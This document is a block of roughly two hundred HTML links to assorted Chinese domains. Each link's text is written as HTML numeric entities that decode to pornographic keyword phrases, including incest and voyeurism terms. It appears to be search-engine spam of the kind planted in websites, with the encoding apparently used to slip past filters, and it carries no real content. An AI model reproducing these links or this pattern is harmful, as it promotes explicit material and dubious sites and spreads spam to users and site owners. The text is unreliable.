<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
